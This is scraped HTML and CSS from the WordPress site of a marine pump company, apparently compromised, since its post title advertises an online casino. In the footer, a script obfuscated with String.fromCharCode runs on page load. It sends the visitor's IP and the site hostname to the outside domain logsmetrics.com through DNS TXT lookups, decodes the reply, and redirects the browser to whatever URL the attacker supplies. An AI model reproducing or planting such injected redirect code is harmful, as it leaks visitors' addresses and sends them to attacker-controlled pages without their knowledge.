	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"13922d2305","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a4406d3705"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4238,"title":"Pin-up%20Kazinosunun%20Onlayn%20Oyunlar%C4%B1%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281
body_size: 1629
content:
.elementor-29 .elementor-element.elementor-element-38cdeff4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-4d56a92a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-4d56a92a{text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29 .elementor-element.elementor-element-3a0669d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:groove;border-width:0px 0px 0px 0px;border-radius:0px -65px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-menu-toggle{margin-left:auto;background-color:#1E3E8F;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFFF0;fill:#FFFFFFF0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown{background-color:#1E3E8F;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0323B;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F0323B;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#113286;border-bottom-width:1px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-305789c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3fd4be7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-3d49be7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-3d49be7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-ca25fdd{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title, .elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-ce81dd5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-ce81dd5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-f3aa9d2{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title, .elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-b438a93.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-b438a93.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-28dec81{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon-box-title, .elementor-29 